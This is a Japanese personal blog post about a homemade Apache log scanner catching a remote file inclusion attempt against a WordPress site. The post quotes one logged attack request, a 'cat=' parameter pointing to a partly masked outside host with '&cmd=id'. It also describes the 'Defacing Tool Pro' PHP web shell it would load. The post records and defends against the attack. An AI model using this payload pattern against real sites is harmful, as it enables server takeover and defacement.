招かざる客

今朝起床後PCを起動すると、働かないと思っていたものが動いていた。

あやしい Apache ログ検出スクリプト。

お手製のものですが、まぁなんだってわけでもないです。URL の引数に通常は入らない文字列があるのを検出するスクリプト。

DB の SQL 構文(SQLインジェクション)とか、URL(ファイルインジェクション) とか、UNIX のコマンド(コマンドインジェクション)とか、ものすごい長い(バッファオーバーラン)とかのセキュリティホールねらいの変なアクセスを検知します。

で、ひっかかったのはこれ。

cat=http://mi.*****.net.do/carlos18/tool25.dot?&cmd=id

WordPress の index.php に対するこんなアクセスが。 cat はカテゴリを指定する引数ですが、ここに URL をつっこんできていて、あきらかにファイルインジェクションを使ったクラックです。一応 URL は伏せ字。

・・・やられたか。。 とおもってサイト見てみたら無事でした。 よかつた。

一応確認してみると、cat の引数にはファイルインジェクションの脆弱性はなさそうで事なきを得たようです。 無作為にしては cat って引数はあっているし、WP のバージョンによっては脆弱性があるのでしょうか。(未確認)

まぁやられっぱなしもよくないので、何をやっているか見る。



ファイルインジェクションがうまく動いちゃうと、こんなふうにサーバの情報を表示しつつ、コマンドCGI (PHP だけど)でサーバを操作できるようになるようです。 Defacing Tool Pro という名前らしい。

de・face

━━ vt. 表面を傷つける[摩滅する]; 読めなくする, わからなくする.

しかしソースの汚いスクリプトだ。 子供達よ、Pro とかつけるんなら、もうちょっとましにかけ。 そんなんじゃプロになれないぞ。 🙂

Moon:16.9[立待月]

Moon:16.9[立待月]